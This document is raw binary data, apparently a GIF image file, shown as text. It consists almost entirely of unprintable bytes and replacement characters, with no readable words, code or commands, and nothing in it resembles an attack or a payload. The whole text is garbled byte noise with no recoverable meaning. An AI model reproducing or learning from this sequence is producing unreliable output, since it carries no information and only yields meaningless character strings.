����%�G���E��jZ���3u/�_��)���4g��}Q�hN3����[�z����4����/+̐��^�qK�2�̙�3�b�?b0�Ѷ谢�ǥ�JŘ�&P��ڞX�a�&&���fb����g]���r����h)k�����N�;D�&���M��Lh���k�.=MK�&`@�mk�J&�n��宪{�:���|wհV4�<��в�YS�~�ñ�41⍋y˻ú��.�b)n�˷XF��ff��`F�/@p�3��i��U�9��OѰF0f���K,j`���/�N��<����5{v��|+��nk!5A��:ތ�i��������-<�>�������;��8�x8�E��7������k]�7�n0v����dO�Z������X^�!�m�G�;�w׷-�
o]8hW
��-�>�[P Q��%��c9��W�\3@�AE�����3���ע�سզ�����a�E7Z#mz���쵹�����1�=���%0xşX�ٿ�.D���q��JJ�I<�#�yU�w�uv�z
1�b�T���7���>ob����F��?gp`�fF���l�������g:�av��&I�
p���
���V��[���#�5��V��r�ww�7s9�s�G{�owg�Wn��`?s+7p%�%$�L Wx�wp)� 
 28$��3c�2��?,2��Z�V�O$���h��o0g~�G�� � (������
#�W(0x^؅�t�vbh&ym�&b�
m� �b�S9�R -2��<�0h/ǁ/�n�ՄlՄ��(�I�+�����%�p0g(��{�x�i�	���� #�F�P��BC� 3+C�� �Cݷe�{��o����o��o����҇
� !{���7x��$� �@���P �%��4p��`h"Y�+0�`ѷ%�?c.kd"Y�L Ӈ|�w�w�(� S7�!oTxw �%`�F��{� /2�W����%
�X��}�?%�1��+.tFU�8Y��[��z�fȠs�wH�d��i�؋����&}yo�u0e��������p����p���M� ]�Nǵq�@!(P��r[�8�E�0 #�8|���M�/Œ�hoP�z� (* S��dH�Y@@\؂�`�v	t'̀�`+�S(H�E��qY7.C8v��]��q2]�%�p��u���O�w���������ҧx�*�8��w��P��'x5x� �Y�d8x�g	��k�F-�#4�>#;��1KO$p"Q`��F�掺��x{di�y��Px�*P�*rمt���Y�f��{Ixjx���*�y-�)N*t;J[2=�=p�s&�'�s!(wי�������x�bq�
�p�0x�����{�i��y�P����Ipf>�SUU�4�2��� ��%}8�QH�#hJ�e(��$��jٖ\�ǶӲ�� ���f(p�٤ǅ���`�hN�*�(4B��7���+���b�#`V  +�9D}� z�Bt�2�Թ�|7��9��ا��A�����
1��?c�������+�+�
Y*(�� E:�4�>��+���
�2
�8hb)�4��ehY~PX~���_e:�:}��8�rY���\" ���oj������w�Q8��Y��%VY("YC�@̰%`��(#І]� -�	a���B�0�$3"}1�oQ���ʁJx�g9�<��l)([s4�������%�A�M�.�1H�\�[7�Z�m�c1��%j� � �oz��:����Y�|
�~j�z�%z��%�0�0���y�i�0{��x+!���� � HJ`-�U�q�Q�����8����ڪ%����Y+��������� e[��)	�����n[��	��Ty�� ~�PwTR�dQ�9U?J(a� ̀n'	��V���n�ڧ�x�~j�\�U��%�������������+�̀?q2���fE��jp�:$$U�����4���1���y~Ih�2��ʯQد�
�u{��ʫ�pۓ� 9���{����j~�f�-���������v�� ����M��mj��"�n�j�2��Ъ���N% 	�п�ۿܰܐ���{+�|�
���0��Q ��� 
@�eE� ����_�� 5B��j��ca�6������:�ei�X��<ʵ���1��y���>lc8%��D�õ`ȗy��;&P��u_��.|�4\aJRe��J�m�C��G�����G����+}��Zx	+��p|��� �i�wɭ�4
��
c��նfe�M�U� J�$���8;%
R�
�j~-L��;S �Y����k󉍢��d���ǿf���;�!t�t��P���u
�-��MpG�d`��%�*��ɒ�)��ʋ���)���
����͜��7�Ӻwp�wi������XX�Oe>�I:�`򎸈�,�Րs�{�[���ɨН�Ey,���+	���o{�5��ŇzԱ��b��b�|�wX���d-$JU��7l�S{��
���w�����k#�����,В �u��w�4�����˭v{��x@SIWdXYt7!��<Գ��:�g��!x�3�ə,�Ļ61�
²�+��������(��nd���
�w�X�sm�ŷ\�q��
��*�&��Y��&����h���������q
a��_p	(�؎�ؐ�J*�
�k�h����� �G%j�d\����|}�%{~f�N��0�z���@��ܝbi�ƫd��ʫ�EZ���b��\�o�|p�u�B�WR��4�]�'x��R�C���j~����'�)���Mt��[������Zx8� }�ih�M���i,�@�E^D�%4Y�J��<��+S���RM�=�1Z���ǽ=��M���g���=��ܘq�6f���P-�T!l-�w��џQ�s�ˬ��ؤy��]؇��ɻ�(��-�-�B� (� ��{�m���8�t'�jX
����MM�A\�mv�׹��=���z������Qx��,��]�_��5������Q�SL�7��P˽%�p��%��tm��"ƅx�17lu��`��ݗ�(�σ�p�ϿТο�΅�>�M+~,�b�p~�&��H� %�iVdL� �jX^O��,���M~ (���6�w��n��N��{���=ͦ�� @20��p�9J����W�f��XD#C}��{w��k�u閮�y�h��-�]����d� �dk��9��9O�t�9x�
%��l���Wd��>�a���N����s!/�1�湝ը����%�p��2�����)��[���p�wh=�w����=ڷ���h�0��-㓎���'���P�� �l�����M��H���󷰺�7�̐iPTE��p���`��!~T�V�N�{��.�w������{	
�������������:|<��\"�|i���in���@��v��h��	~{���}�����}��x����_p���'������	� �)|A�{HZ�i��9���dv��'tߧQO��n�����o���۟o��j'���Ԟ��-�衟�0|�W�\��x�;�l�H�P QDb�p�¥��Æc1�E��._�baԅ��Ǎ7�l��$*�y(P���/dʌYs�͙���)���f��e1��GI��*Eq����Q�.����2�,ۊ�+��RH#._�b���PĄ�Ε�Vmی
����'a�DM�� �$F|8�NI��pl2�T�Hup��n��)�
�*V��.��j�kaSf�e+����q۪]�bȏ�'.��I�*O*У@��4���uņ�鑩��
�΁�:nE䥔M>�Z�
���6���	�\�LY�lZ���H���r(-qI��<�����B���qɘv�'y�02A�2�
f(XF����DT< m)���Fs����3(݂L��!#���c0��1I��
)I�/�$ :�l��J.mq�/��%.�b12ٓj�Ш��M���J��ʲ+-��H��T�.?��	���8T�t���Q�D��3�� ��d-4�F���B�j��,H�촳�)Jr&q��������mP	��-{��W_�<AL�$�@�ҐU�$
LcqܼͥjZ.��ԃʳ�%�
4�n��[=���
��$�q�]nVxW^z㵷^|ｷƓ�ᆀc��dYv�]�ͪ����Pa%%;��K! ��A�Yc�U8[Q�̠(șZ���dcPYe�Wv��]��$~ S�q�ԤT0��c@���v�h��&zg�S��?��������\����\CA�����{l��\$���(�.�m��* ��!�XAU��V�1����k,݂FI�VH|q�g�q�#���(~A��2/@��Oe��f�=��E�t�Oof��mn4��Zk���%j�g��\T���w��~xࣈ"��"�,
Y���g^z�_������O/�A���FCV\��Vm�p��w�}������W����7w��i�s�P�$`�
Q?�)�bT �.+*�/|��FQ@fP��{����A\�0���J8B�PA���]H�E�P�3�aAp��x:���V7	�oB��y�Ô�� A������h� ��B�-�vh"	Q$��߈AJ�  �Q 6P#��F�#!�
�( Ņ� aXc$��v �� I���K H��i�����7�`�9��F$�1a�E C:�eD�� �A��G@��%-gi�Z޲�� t93^d��%�Ƈ@�"��P&��L�"�6��/�yMl��2�d�f71�`dԘ9�YNj Cs�#b��2�'�E4�iOgl���P�=QẂ,B ����Rb��'d(	�7�۹3�j��7���AE�fG��" Ó�Hg4��Nj(��h,ߩ2z�L�1��6��5��H�3fZLE�C%$3�
ͣUVa,B5��5x��,�7��l
#��FW��&��$UFP"Q�#�4�'M�R;����+-�ٌ0�@���IHD���/$��.��"8�N�/IP���2��դ�R�qP���HN�ZR��f	�0�T�l�xpZצ�۠�� 8��
dm�_CH�f2�
B.q�:�l����/�6�`���5�A����Į8IJ�h�����L��W�D&��1vk!���~]���k\��7�%�_�iM�j���4w��.v�mjW)��)�ʘ.b`�� �$����*ST�EhFmӑ׽�8����~�J�
m�v(B0��k: �#&�plM2 1���4Vj2|�����B�ɴ��Db��׳L.�B���A.t�&,q�B^����$���"HR��l�(�Uu�X(=�2 ܾEh8���)��@�բ����jk���8���@q���JcZ�;� ��`NW��d��;���Ŧ����F4l�>8c��e�bF-���2> �0/��.]��3�h�)?=N��d`�bՀD�z���<i����@Ӵ���ZQ�چ2����"R�_���������i{k�E����P\���&�8+4�0����N8:�L�X����3�����+1�P�H��by��}re�ف�ha m8��6 ��\T��� �"P�Ehw�f��� ߐA.�ZT����_xA�\�[of�)m�zכ�GWc���^��O�f0��v��Ӝ�� �]�V���uJ���W���?+�_��w��&�?���ŃY�ˮ	�|MR��j	DYHb>1���Eb�õ�Y��d0�+ԐʵV8�mU:����{����@�������`�?40������C�Վ��j����\}���\%�	�p�����ƛAq|Ny����3��֓U���O<��| t��[(�+�����B5�>k��þ�
�Yj��H�͚`�W 	{z3��)�a�\����.+#��2���H�2��
@d>�>$0���c���Ak۹@��6ۮ�#�#)t�X����;�����+e �f �B近�����Ӏ�3�z���[@4��pҤ�j=�0
�E�5���7ԣ@��t8)w�ApU�gP����{:g���1�x��?0���7X�7X����,�DN��M�@p�*�(�����)�7�Pd���ó��Z{%�����D���P�:9I��I��}{!b,�E8�\H��{�c�EX�`�F C`�b,�z��a���)�\��Z�F�)���Fs@��6����ɂdLFq���ɠWxG�KF�k�-<G~�a(v�!o���W(�o�?{�����,��؂p:,:�B����Fp�F�\��,�B�G������<I���!���{�w�g��G��{tI���g��G��5`�fȃ�G�dI�|�a�H[$J����lJ�S�gI��AX��|F�t�\8J[��\�J[J�T�d�ȍ<[�ʭ�H�L�gp˴dK��K�\K��J���gDʎ\Ȧ�K�̰�Kg$L����d�KƤJ��K�LLŜLĜK��L��L����L����/���M�|��<L�,̲�K�lM0<J��̗��d<�ڤMٌ�.X�ݴ�ެʭN���MX��\0N�tM�C�,M�4M�<M�<N��M[�N������H�N���dO��w���N�<��\ϫ��N��M�OITLzx��|��<��N��O ����TO�D��L��\�����Ϋ�P�lO
�PI4���P�$� UPE��<�u�QM�_QEP=�	�����J�Q`O�P�lQ-�5���Q"F=��.��%��.�'uR(�Rh,R+FuQR!���R0�F-EO%eR�,S'=�%}�T0mSi��=Q/uS:}�%UR<}R=�S>��:�Ss��%=�&]��,T@M�s,S=��5eTE��s<T-�%�TL��F��TO��K��/ !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^��s��)p�ĺ�1-����v[�7��G�~�*I�E�&��70��p�v=�lM�X�[�v-tݼs��O^:X�)8S7[5�C���we�<�����^\����̶�J��u�m��G�[�1H��
���]��w�Y5�VQ�e��,Z���,�-u �(����I�QM#E��"����#X[b5]�ր$fs�K�W$x���ok��䓳�H�TkdXb�H)�E!4��#QЂ�kt�S6�	����)�t�)g�<3��%�X�d)���
B�Zƀ�Kŀ���F
B!�D�gAy���v
�#:���3�xj����'��x����*땅��Ȭ�~��3^U���X�e���L#ؑ����2@��z��,�X�-l����X	E3��+� YF!@�*�n��镁���Xf�C*������o*�^��,�R��h؊�Wv�1,��P��4��;#����a����\i�ll��(�F��(X��U��)�r+�<��X�@ѠR Y�[�4H'=5�L���@���)7C�"?#1[_�Tj��M��n�X��/�4Bƨ����t'�l��KA��"��}��n�����YR�x�\c��/I3��
�قf�L�m�B/�B��$���27�� K27Pcq� �,�������.|��}��	yבo����v|�f�b��IX��6��L0��-���rC/w'3�Ƭ<��/��/����o����B�<d�H��{�-$'��٢#��E�j)�Z+�ܠ�0�9��C H�1g8�z� 4D��%cGW���;j���]�����P��R�vE����y���$bi�FL��A��*K��X�B�i�K�s 5����|�C���qY�Cm{�~���o���8GT�����Ј
z����� Y�B�!Mlb8@&>�Z�|V�r��Z0@��������.��5�X�;e���%��z�tG��9 �5LF/h�ǿ]�Zʣ��9B!K\�4d��f&���Td��pE�p�1:Z�4pAڮ�S�p4�[�GC`��^Y(ʤf�	�Q~�П���4-��r���@�Y@[���@:H�.�Z��.����7�M0����8-��$ح����
u
R��K�HExP �9��3_N�ֶ5j�X{Hԭ���h��e0��|*D�HE>����(G5�Mo� h�H��Z(��+!O -HuOp��_/^�4T�#��A@��PC�ݐ������ԝp�elU�.� < R�Z 	�U	Q�:���T�����v�D?dɬg rD-*Q�Z�%�6�-� zتJ#Vp��G9�Ql&��`@6�Y��9W��M_/�A�n��_+д��SY��aq�L�6����Qu1H_�Xz�<��8ֱ ܰQ�j�ٴF(Ey�S�.����x��;\��%{q�p5C	����g���DŅ ��W#����M� �1(�9�E�c�@�$��I��	��	'��@�5np�Sڮ �gʢ���jL�&cE�9�Җ�Gd�{%�^�Ƃ^�-���'b)
�B���2�����	�7gD��x�35�.j�@����*F�J�b���	i��B;���j_���Z�[ޭmq+����S���+�R_�v06U���Ǘ��/�
�i��/���G8^��|��_��G?Rr��_ˋT[����31���iK�����.�=@3_�z%��}��f6�W0�0�n7o�g��g��q𹲕�˷.%�h}�{߮�c�T#�\&FR3�iih��J�t��<�h3���.p�r�{��7
(�Qs�ڱ[�en*��(*�����Ϛ�~z䳤�ul+wz�M泝m�/G;�G�v��=�jLTKJ�$,���p�2P`�e����^��ݽ�$�/g���N�ʹ|߳�w',����v�W�������]6��i��⒳� ���TTTV/�-.	g����^� &1�Q�Sv�����L����/	�_א~qv����׾��U���ޤ"���>���mo"\+��-�q���(���a���l����[;(.>M\M���.s����b�"j����1�����C'���G����?1�~���B�'��f7ym�;��x%� (� �@�Y���}�d2/�G��?S#�b{|GX�V@wDF��6m.�m
'|��{'(o��y��|Ї
*�9
ȃ��|�g	��q�Uj&�~�2S��b�
p#;�GA# R�`�0
�^��wȰ^JxAge��T,�wG�T�2
��1Ar�2����|y�q�Ej��"��a�WC���R�@���lX�fD�F|��3h���38f�v%<`,:�D؃E�0�B��ȇ涄��R_8�P ��Z�; ��V�����C�0��7mՀt�x�0	%q���'|m؆�`y`�W�=��|�'uHI(�A�|��x���&�Y^X(��1!���%q8��G�()1`��ǖl�V���T���lH|cF��Xm�_���8mB�;@8���* 5��%P���`�0��
��K8#.ɵ1� 5ʰ��4;'(��
C�0 $�~�8���t��[J��,hmFw���gs`���|�h&�����}�|�`�Z�R�;���[.��zЀC�8I#��b:�����U�B�L4���8fi�~ِ	��h�ʂ%��).(���Ƀ+��ّN��(� ��SX�x;#N�c`� � G'eCɰOm�PS�X�}7�H7���x(����~.xFi��p��Zf��<(��
� �7�˧�D��UW�&�g��ϵY�P72�:.�)# ��H���P��m�Yq�h���|y��	|�`��]��3�Ƀч
���؟{H}��;�4N#�Y%�Jd5�華Փ�p�E|��w(X�Y����EW�硶�}�+�Ã���Ჟ���w�↙#�%sPID`��:s3�6=�R�Y�4�A�xijP��|�{}ِ	��Nzp�9(hG'���P�
 �+�_�`:�b������ �P�4��)J��v7 ;��][�P8�0�
��b����m m�I������&��؛��VY .Ơ %p�#���*��ک!).��Pf4���I��4OFK'� �)PB:��9�Ɇ��z��P���(��`�Y��۰��� n���  �f���ʬSS�G��"�z�zp܊셂:P�ʡG)��
�nS.��2���̰�TS vЎ ���:PWw�4�J�� ��@�k�s��2��*��y�F�e�ʞN�����x������� ![Dh	�*�ʊ�
��އ���
���M�� .��J�`;{��P7n�:mC/h���7�����W�F�z��*�ۦ�	�pS 	� 	ܠ���|zH��r`����g�s%�X�@c4ՙ6]�:a�J��%EK�+��z�w��G��Mz����ZQ� �� �ฐ��������(i�GDC��cPgI N�c���4��`o��6�V�bؓG���x��w
�O;�ۡ��Z�F �+	Y�|Z���|Ȼ��h	��Yp��n�e��Y��Y��`z4����G���=G�繆�s����{Y���R����K�t��+	�{���|�˵���Z:�dgPr�EMcg�`gqF�����E�*.��C��3xpR���F���S��R�հ��+� ���+� ��|-\�.���}��
(�y�� ؄ ��4�M�N�cv�"7�	K�`�c�m|g��
�ByDI��I��
���-J���%@�PƩ�%p�l��@eٝ�)nmFj}԰\.������fy��O]	�c����I�E嚻ܷ}��Y/#  Qg+p��Ɏ��̉�ɩ|}�
+d�!wre4F_�TE���ף�4`N��Y~CM�X�V��)�/(�O�Ŗ����� _��X_P����ۿ�Yﴒ�@�����un`��c[�M"�c<B���+�0�,����Ai�W����&��#웡�%Ǫ�|��ɏ+����{��@Y�e(@g�_@<��3�$J�,B<��.z�{Him?�����ؾ���O�r�
���[�ɘ4�ݘ���%���H�O�%v�1�Ї%.��A(�Q��M#%B���X�W�*�jҳk�̨���V�� ���YK �@���|��g��nZ�ge7�ƕA��6׫Y��6�z%h�bA��J��AG�'}ҔH́	�V��W��0��e�+@�]�o|�0���Y�
��n�PW-(�	��X4Jpg��ر��ڞ'�����F�T.���lt��?i¾��2֌+�������9�!'����/����t�qr�QA<�I-V���Pɇ"�|����x?G��:��p�(��)�����ǸcM �˸���;�D�|<m��.���X�F����?�Q�]���Z���R��3�۶kPj��溨�'��[����=֒@�&��(��g<}i�Z# 5Wr^�Q�vr���� 14},�u�PI/c���k�'x�������R�Yr�@�_P��:u<��X�����ub�n��QP��5c�.@\�3���
h@���ޓ���Fm��j�Vm�=����-4��4�b��m�]Ɛ��1��,�3���q^ׇ�F��E�U԰��6��_���
g�t����N�����]��	߈>��������-_@������D�fF����q%@��gnHH����S�Y�R՘�ޮ���{��^�������~�i�R.0`-��}���ɾ���;������^u�I�G����E��A�L�~}��H��[�����k�Q..��������'��p�[��]2� ��>}�� XI}����u���U.�AD+�j�K^�·eG��
���Ȑ[ݛy'0�n�+`�������J9����7
 y��@0vr���I_�X��䪻O��D'سn��]��ҹ�
<�ؽ�� �|��~���)��ߦ1Yo��'�˹��R w�1�ʚ{�=��9�B��$�T@��@��	)��Ⰺ%Q���_�o�d��0�. X�W�qZ�|o�ƣ�fa�]U���חF~��x����	���s?����Q�
�������>���$�7�X���}�����e��I�A�O/�p�9��pϐ��E�A�|እk`Abu[��V,bQ@L���6TQ��B���!E�$YB�II_.iDU ��(��bp��-f�2*�`��M�n-#���H,E� c� ��"F5�-\W���z5V�X�*�K��i�-ؖlC����`��#�/��"/	%�>JŒ�Mn�2��ys3�ܖ�@���eL�8E�"b	EHP ٬�f]z�����:=�!�C]Q�dtV��K+<~,q�w���}�$�#��W�Ȩd&*
(��ϟ6g�0Ԩ	�&.�XJ�sԩ�}��
q�W[��W]����-b
������b���c�A�Zp8���	Np/�$8�I�[�1�V�����i�e(����2��)��#�!���5��:�4�pAk�!�:H�q�����i�B(���9*+�0�4R 0o���Zvj,��+�[�B F8�����j ���*, �R@>�"�@�DEA�
��PCE�t�D�X)#N@)D	$ؐ1�2]�2��Z7�|����4!e��T"Yu���Fˍ��Pqf����DW^w��W`��a%)a<[����mOS��J����B@T���"�B�O��V��<7��,s���m'bE#g�w^z뵷^���KP� ���ԙ�
V�`�8������^�3ճ�r�W�x��8&mH�z���Q���d�Sf�L>9��Pyf�
h����T�b��ǝ�=whu�'����a��v�i���:�@��A�9��zFx��T(@��6�l��`��A($���9Kc���8�V;ֻb�Om�FFzp�7����%��)���"�|��w��zRΝw6�����Et���r�SW}u�Q�n�a��n^���v�e����{��w�ݞ]�V;�t���I��ƃ�~z�Ax]w췪����~^w�)
$�"�w���ˏ�E�����~��@&����?�(�,{��YBvF��������@\�"| (����A�����`�A��$(B�QA2PC�LE����,B�0F-�aC[����	l�C �?T�͢b.!�.���]����.��S���8�"���/�a!�A��"�(�-j 5vA�6�Q��_T�0�p�6��SB
��`���0��b��
�@^|.�|��6�1vQ�� c��P�-�p$�bE�8jL�q�c�Wʊ��P����[�r�#[D��@V$���3�8�B,q�Tdb�	�eFQ�K(�H�h�� ö�E.N��wQ5; C�� �8Ԡe���P����Z�r�|T?q(�A�0L�� *�
 ���܊x��M<t�ț(y7�.�*�PC���E\Ќl��'�L5LC�� ��BF���+X��A��( 	��
5��jE�i='2A���sfS��T^LQ�S5���;���E cK���S��J��`�a����	�h,uvȡb�Z�a�  ���q�(S���b$Q�"v��D�D�Nk�4��')��I�R#��L�1��w%�t��m�y��3��ڊ>����*cX ڡ|�s@��M��]��DN�Ro�1
�+B�Ce����+�-�Y�a��D�(�LX4�$�D#JâW��5,,�+R�.���nf���� R�J`�a}���-�1��	`�ҵ*r������̌��A�J��Q}*/�I�E����$� �_0@���:U�Ƶ�r�J@LZ�̴�LG lpP�R���Ǜ��&9Ç��^A)�`����/��@`v�**�( �N��ti��e�Č�yCcD9�F��������V��33�18;�A��@�d�P���qb��4lp�@B�;��J���_.d��0�H� �^�ȰE���jWG4�L�dFI ٣�sW(�[�, �*�F�)����fc��c��g���Dŕ��LX�9���*z�d���َ���U��Ј��n1ZF�zR�w�� �U��iU�2n������F��3d��m������d ��ö�u��y�j�v��*,`Y�qh�č>k���0؛�!ܪ��1���˿��[�-�;��64�����a��, ��@�lG�����a���⼀���P��"�$�\�����Է
��Z�2'�]�RO�wt�a?#׉,�廪S��S���x�/�qsbě��G��U�c���q~=�tDl�F4�aD� ���p���-��"ᴄ3�
�/}釷x��qxYk<�$�����x�{������ixCv�^����0� �h���klC|"�t�9�0 �|f�g?q^�C����0o��Gi�XD��۟��_*�P˻��1�@Ȃ����C��A���:��k�ث���[?�6ٳ����	AՁ;�4t��K���;�����@���;��� ��W��0�A���g�	A^�=�C�:��LBԀ,B����Y<8ԑB�Yh+Ah���)���g� t�TSB3�����SÎs��B8�z�7�B����-��W��\��B�B)0)<=1�A?�B��B C"��3|D4$C2�o��o�K�DK�9-��J��G���¸+�N|�ox���,�C�C�L$�\��a��ox@R�Eh��M4D��C`CX�H,�dBd�a��!��EC^�Ӌ��F`4DY�FlF`�Fh��oGp�FmGh��1,Cc\�d�aFs|�\���G{�G|�Gz�G<,�k�GH~�},��FbdG���ed�T[��;Gq�G<���3����F�Go�Hn,G�DH ̅�,I%L�w�G��G�lI���m�Hl\ɗ��4I�4CXX�e�a@�a��i�E�$ȃJ1ʤƟL�0̅��J��ʥ�J��ʜ�J��ǏF��I��G1�G�,K��J��J��ɞ�J�˰|I��F�t˺�K��˼�˵��3�ƸL��H�$K��K�|Ġ\L��ǠtL{|L��Lȴʠ����e�̝����I���\M�LL�|D�̸��q�K1���F�Mp<MۄDڜM̜�ݤM޴�����ܤ�����IX���L����|�b|Iz���Ln���N���لN���,N���l��$���L�D�����|�a�N�,��N��������O������L��Pc$O���<O���dP�\F��u�M
���<P���l��LN	��uT���a��4ѝ��T�]QMH��E��O�PUN�Q��Q�4Q�D�}P!5Q�Q$U����PMR(eG#-Q*UQ+�R,��(�҅�M 5��DQ0�.-ӒR+5Q4ES3mӒ��SuS:5�4��S=��9�S3 !� � ,  w t  � �	H��A� @\Ȱ�Ç#J���b�WYh�1�Q� �Л�p�?�(O�Li��K�cZ��h�L��
�y��Уg�*t��Q�/]]���G-
mJ�hR�U�]�� Q�`+^mx3V�Re�hW�1���0f V���m6��WQx̃T�E	����"AĐ�E�,���W6o�-8�b�zk�E%`�УS7�6�5k����u`�~
(J7o߽w�-���*xdv�Y�#�<�F�ăgy�>j��{�F7�K�����ӫO�bT���h}UU֬����ǿ��� ���2��7�XE��2� C�2�HH��N���^�,btu� h�X����$!��EM2�$c㍽@�K^���ώ�4#[B���ܐ�J6��N*�$���b�W�x"*��h�����C*y1�4h� ��j����ܐ��|׏l-2���˟�*蠃��B^*�w�,H�����D^����4��	��j���9&s�^ͬAP M(4���'�����#��� �W͗P!#�ץ5�����\*�@�֤��@��	����2͇��J����}v�-�P.�'�͈HLRĔw�!��?x0,*�X���P�� �O��������@^�!��/4���/����@�,� 9­X��%��kL4����?�ZjA~�#��?j
��3���a�%��z�)cqA�N��Z��X3`�2�F=���Y��&aM�����0��3� Z��=��z���L��BP��Zڌ� TR���^-�����
��~0���+��?20��:�K��D�VB��1���[۵8p���Y��yy�^��Xa��PCM�@*�
W{iԢ�@2�.ͨ�4�S	�c�/���,7ԊJ�
n�.���?Fz ������"���hx_�+�?4�����"P��+
+�P%I �;����[�*)q���xB}� H<��GjA ��òH�6J��<��"/���f��^���?�0�V�c!��������[�8��$\�P���1΄����<aF2_D���'%	$IF�_��0:��.�I�@C,�	$�D*<�¹�ND@�.k  I�A0���A�CpMn
�JZ���B�/j83fm a�� .iI�B&�Hm��0 w"�G/�K	��*�v��^*���F2�VD�mO//�.�?c"LD@������Q���fA� gx���P@4�r������vLv��Bшƅ�Y!y0l��������z�e���*��0����@Lp|�軀DJQA
Ґ��e��9�MIZӒb�?I)\Q����"�� c"�pL��P�i�ټ P Q�f�@���Xd�5C��52�)��	Pa#��4�?������,xʊ�`"L�"��j
���Ȁ��4w@��HG��gb�GQJҔ��Iɨ*x`��H�iy1�-���[��0�% ;�,V ���e#���puU�)@k�_�����P6��@��&��m5/]M�W#��+�����?n�}�@4��-v� 4����D,�5��a�?�q�c���.�n���74oy�{�l�ȹ"S"�L��Ec	���0@������ 7������h�Qg4���0�kQeP.uӘ�����M��DZ�o%�_�D�
Rb/�	p ΀q<e�m"8 �Aۜٝ
��MHO37v+�Mdv�[�38���2c �E������x���c���*�ΌYX!�2���h63w�+Y|���dF��T���W�(�@�
ƚ�y!A���k���m���c�� \�!���Fyo�$�?��@T8����@(����@@}�˪w�s�F���,Bs���L�cP�
A��0M����,ΫE����E�ȓ[|K���B=AiDs #X�6挥���M�ٷ�Cl�L� E�4�Kj)��
�Ĵ����.n�Y
,���w0�T�AǗ�Y������h�2�=�(;� t���\��֋2�X&�����/~$�������Ө`��B,"Y@��7c�E��v���@d�ܰD�y�K��͔rA�$=E�4���� 9�+G�E���" c �1l�q���!�J@
x��f�?��w�f����;�S-��
���U0�G�U����3[!�ĈEft�i�+]:�&q~�,KH��Owl��k	X�<
k�!�7y%�_�Ԕ�HP�},����ť���ά��jQ�:�T?���E&�T�j�t&`�e�t�"�;�j� ɭ��-$�_	� ��>���t����g)ݓ��8�H'$?��T��Wk�vgR+ ����D����P�u�OvxJd)�� �T&��2�Q��@,�sl���#�:�n$V� �VM�&�t��$NJx�K؄��:��gY�%� ���4�/Y��cy�
"�K�+58��t5k���$�� cW�AmH�z! "�q/1q6��@̰%pp�#@k���� ��	1HB�0�C%<T�G�B&z@bHj�=2�k�.�I��8I�]�X���]�*7"*y�J?�RLz`�%p�Ș����8\��wψ��(p�&$�3�/K�?��5",��,��)���f0%3�

��-F  ��'	�&{q��XmՆ�L6X�h)
�>Q� ���0]�#?�'3�*� a�@�'>���h��ב���eqe�5m��]Iy�5��ԐQs�2[�;�,k��#��a.Q_
��
p0C�O'j�fb���A��ȍڈ 0�e�M4�H��o�)pa�0�����GJb�a% 	��n��ܰ�P�Om�̰�zٗ{�u)j1�9�We
0p�5� Ps�F�1�8֐b�@����(ć�8>��i0a�@i�i�fb�P���隮Y�c�: �-�`ՖD��.�%]�����5��^�@y�P+�.1P3v�p	+��`��Ɍ�d��؝����Q ��a{�u}��P��GVc��;+�bӐ,��5�;�������+�0�p��7}"�Y �z�k��
5��..@-�i5�B�c��LA�g	�؃"zY��EW�v��-Ѡ> k"t� �	
(BIУ�C?�r��
�reH�y��`��R
��f�}��d�)K�M�c>s,jH��8�����H�R+͠k �IQ~xl���Q�ޙ���w|J�!�"1
�Ȏ=u;-�?�XRDa�:�_b�F#$�$�հ
���z��G�,F�#Y@Gʥp�{���Z?����!� "p��h�+�P��_p	(0��Z�Ɗx��xܑ����������)TDU�/��@Wհ�㳤�O*Ci�SJ���(*��5UIiLw�P�M�%4P]������ ���L���z�ꊠ.m
��c�*�Y�c`���� ��ڈ�[��5G
�Y�ᚩy��J����h��Ǐ�f�����,w;�QS�5eLEP�M
�%��bGz������C�(�����N� (� ���.L�J�U�Եk�PL�h�.�� $��ɜ"��*�t�
{�_� <�#&v}�S�R���r`5�a�@������^�"�"l�$+�Z��p��{����nj���c��Ov�0���\_�>�J�P5�>�� UE�c�CX���#;�%[�a�O*	z��۲&��
�
p��������_�Y�5�TiQbZE�3����H;>����*����:������=� F��%�yQ�e�J��M�Cq��#{��PWx��
����.���:��Y��� ���Y�A@EQ�c2I�ز�/!�d8����_@Vw���(ڜ� �\�В�`r����x#�epAd�Ql��*GJz��{	
�Q<�R\�Tl{X���(��y�Z�_{v�z\���
� /Ud$�G�Cy���k'0u�' ��
�Q���_��ñ7��o��A& ���P�
%�J,�6"�S�,�����Ļ�Pr/�|$
��*K9L, 4}��D��rId�#��nLC��Ԝ����ɚ\���p'?q�9\����gh��Y\��B� m��&�CR�;(�����<Nݼ���g,�D*נ_,HY.�e���Q�b�n��}��
���|� �L8NΠ��+����F��c(`���%��%@�p	��VU���;�|qi�"�
lY��J����ҙ��ᤒP�%�x������çec̎��A��
F<ϲl�!�
��*����ʢa����@�r�������2��j�g���C�$a��������l]����P��@�ݲZm5��,j�7���\��ie���#�� J�ˎmՏ�V}S�@m��f�.g)0o��̆�e�3�T�;$���
� r��t��t�s9۲]۴M�;9� �++	�����[�X�-�
�
Q��@�#�&�f�6��Q��}��m�"����Z<#PM�&��\����]��͘œ[ P	F�v �w{ߣ�3?����4<���2�c1
�Af
. ������'(�J��A�
�������#�$��  ˊq���`���q�6�
6�Y t���=��;��>���9���3��J��\��C=�Ň�u�d��f�od�IST��GaqV!�c�9PNY�i[�iM����i�g.�T��=���z��|��!Vz^��Y~�^��`�@�^�f	�v���`n�bUv��$0E����E  *`�`�������C*p�e&�����#�1P�@�0��� ��v�(�N�.�>�  Ep�#Rd�� ���$ ��o����i��?�Na���=&�^�Aa\R�|�6P]4�c��.%*�?���PW��� j�7Jjd��`�T��`�`� >�pp?XW" �`��~�j�/�I��0?$1?�b)����>E �/"!@�dP�\A$a�a�H��a�ܥ�`��컻|E ���j�1� >Ep�a�//4����*���@?xCF&v`b���؁*�@V -e��岟>)$ ��R�����$��8��o3� >?�>��&E0�� �Q#@j�9	�`|��?<�4 PI�`�q��|P�.�/��7$`�����n�p+o����:?�@���J�/E@�P�`���j`/��/b6�)�d ��?� �0��� ��$�o�"���6m��ET�";�*T���A,"��_-g����H��R:C%�b�f(k�Jw�b��T.B,b�h�"-1z�뗃E!	!!��/�d4n�?2�.��F����JIUJ��@�+��